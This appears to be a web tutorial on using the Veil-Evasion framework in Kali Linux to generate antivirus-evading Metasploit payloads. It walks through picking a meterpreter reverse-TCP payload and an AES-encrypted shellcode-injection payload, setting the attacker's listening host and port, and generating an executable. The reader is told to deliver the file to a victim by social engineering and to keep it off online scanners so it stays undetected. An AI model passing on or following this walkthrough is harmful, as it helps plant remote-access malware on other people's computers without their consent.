
In previous tutorials, we used msfvenom for generating various payloads but now a days AV companies coded a signature for the templates these schemes uses so to bypass AV, today we’ll use another framework called as Veil-Evasion Framework.
Veil-Evasion is a tool designed to generate metasploit payloads that bypass common Anti-Virus solutions.
To install Veil-Evasion, type the following command in your Kali Linux machine.
Command: apt-get install veil-evasion

You can also download the veil-evasion from the GitHub repository. To start veil-evasion, just type “veil-evasion“.

A welcome screen opens and will asks you to install all the dependencies with 3 Modes i.e.
- y- Verbose Installation
- s – Silent Installation
- N – No (Exit)
Here we’ll go with first mode i.e. Verbose Installation. Now veil will begin to install all the dependencies which it requires to start veil-evasion.

Eventually Veil-evasion will ask you whether you want to install Python for Windows. Select “Install for all users” and click the Next button.

Pywin32-219 is the 2nd dependency which you can easily install by clicking the Next button until you finally come to a window with the Finish button.
After Pywin32-219, it will asks you to install pycrypto-2.6.

After pycrypto-2.6, you need to also install Ruby package for windows by clicking on Next button. Eventually your patience will be rewarded when you finally arrive at Welcome Screen of Veil-Evasion.

As you can see, there are around 51 Payloads which we can use to create an undetectable payloads for metasploit framework. To list all the payloads type “list” in same terminal.

In the first step, basically we’ll create a .exe file that will contain a payload that enables us to own the victim’s system, so for this process, we’ll use “ruby/meterpreter/rev_tcp” payload which is in Number 49 and to use this payload type “use 49” in your same terminal.

Now you need to set the LHOST and LPORT which you can easily set it by
“set LHOST <Your IP>” and “set LPORT <any port>“. The commands are almost similar to Metasploit Framework. To use Veil-Evasion over WAN, we would recommend you to go with Ngrok Tunnel service or you can also go with Port Forwarding.

After setting up LHOST and LPORT, type “options” to see all the details.

If you want to know more about current payload just type “info” in your screen which will gives you all the details about that payload which you’re using like the language, rating and description.

Final step is to type “generate” in same terminal which will create a simple payload for you and saved in “/var/lib/veil-evasion/output/compiled/yourpayload.exe“. But this payload will definitely detect by some AVs.

Now lets try to create an undetectable and encrypted payload which can bypass all AVs. In this case, we’ll use some another payload which is “python/shellcode_inject/aes_encrypt“.
This payload type uses VirtualAlloc injection, which creates a executable area in memory for the shellcode and then locks that memory area in physical memory.

To use above payload, type “use 35” and simply “generate” the payload with default options.

Choose Number 1 to go with “msfvenom” or if you want to use some custom shellcode, then type “2“.

Now we’ve all the options, let’s veil-evasion to generate the payload.

Finally, a new encrypted payload has been generated in same directory “/var/lib/veil-evasion/output/compiled/virus.exe” which you need to send it to your victim by any of the social engineering method.
This new code with the meterpreter embedded within will get past most AV software and security devices. Like anything else, the AV developers will likely find a way to detect even this payload, so be creative and try other payload obfuscation methods in Veil-Evasion until you find one that hides your payload.
Unfortunately, Veil-Evasion is no longer supported by the developers, so we’ll recommend to use “Veil” which is the advanced version of Veil-Evasion developed by same developers which will bypass almost all common Anti-Viruses.
Note: Never upload your payload to any of the online virus scanner sites like virustotal or nodistribute.
You may also like:- Mastering Windows Management with WMIC Commands – Top 20 Examples
- The Intricate Process of Designing and Developing Online Casino Slot Games
- Bella Protocol vs. Traditional Banking: A New Era of Financial Services
- How Does Spam Score Affect SEO?
- Top Email Marketing Applications for Effective Campaigns
- Edit and Compile Code with the Best 5 Code Editors
- 50+ Top DevSecOps Tools You Need To Know
- Learn How to Add Proxy and Multiple Accounts in MoreLogin
- Can Jews and Evangelical Christians Co-Exist?
- What Will Be Digital Information Technology in 2023








